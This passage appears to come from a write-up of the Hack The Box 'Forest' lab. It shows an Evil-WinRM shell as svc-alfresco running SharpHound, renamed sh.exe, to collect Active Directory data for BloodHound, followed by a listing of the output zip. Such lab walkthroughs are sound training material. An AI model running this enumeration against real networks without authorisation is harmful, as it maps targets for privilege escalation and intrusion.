 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents\bloodhound> ./sh.exe -c all
2023-08-04T07:46:40.2862817-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2023-08-04T07:46:40.5050295-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn
, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-08-04T07:46:40.5206567-07:00|INFORMATION|Initializing SharpHound at 7:46 AM on 8/4/2023
2023-08-04T07:46:40.8331520-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for htb.local : FOREST.htb.l
ocal
2023-08-04T07:46:40.9581584-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Contain
er, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-08-04T07:46:42.0987890-07:00|INFORMATION|Beginning LDAP search for htb.local
2023-08-04T07:46:42.4112857-07:00|INFORMATION|Producer has finished, closing LDAP channel
2023-08-04T07:46:42.4112857-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-08-04T07:47:12.1302763-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 39 MB RAM
2023-08-04T07:47:27.0837359-07:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2023-08-04T07:47:27.1303826-07:00|INFORMATION|Output channel closed, waiting for output task to complete
2023-08-04T07:47:27.2551421-07:00|INFORMATION|Status: 164 objects finished (+164 3.644444)/s -- Using 49 MB RAM
2023-08-04T07:47:27.2551421-07:00|INFORMATION|Enumeration finished in 00:00:45.1699189
2023-08-04T07:47:27.3801489-07:00|INFORMATION|Saving cache with stats: 121 ID to type mappings.
 121 name to SID mappings.
 0 machine sid mappings.
 2 sid to domain mappings.
 0 global catalog mappings.
2023-08-04T07:47:27.4113763-07:00|INFORMATION|SharpHound Enumeration Completed at 7:47 AM on 8/4/2023! Happy Graphing!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents\bloodhound> dir
    Directory: C:\Users\svc-alfresco\Documents\bloodhound
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         8/4/2023   7:47 AM          19064 20230804074726_BloodHound.zip
-a----         8/4/2023   7:47 AM          20024 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a----         8/4/2023   7:44 AM        1046528 sh.exe